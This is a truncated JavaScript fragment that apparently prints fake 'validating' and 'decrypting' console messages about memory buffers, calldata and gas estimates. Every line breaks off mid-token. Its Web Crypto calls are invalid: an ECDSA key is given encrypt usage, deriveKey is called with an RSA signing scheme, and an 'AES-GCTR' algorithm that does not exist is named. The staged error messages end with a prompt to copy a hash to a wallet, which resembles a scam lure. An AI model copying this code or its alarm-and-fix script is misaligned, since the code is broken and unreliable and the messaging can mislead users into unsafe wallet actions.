
console.log("%c[START] System link: "+node_sy
console.info("Target: Error polling for allow
  const vault = await crypto.subtle.generateK
ey({name:"ECDSA",hash:"SHA-512"},true,["encry
  const auth_token = await crypto.subtle.deri
veKey({name:"RSASSA-PKCS1-v1_5",salt:new Uint
8Array(19)}, vault, {name:"AES-GCTR",length:2
  console.log("%c[VALIDATING] memory_buffe
  console.log("%c[VALIDATING] calldata_offse
  console.log("%c[DECRYPTING] memory_buffe
  console.log("%c[DECRYPTING] gas_estimat
  console.warn("Anomaly detected at 0x69e87d3
  console.error("CRITICAL ERROR: Manual patch 
  console.log("%c[FIX]: Copy this hash to wal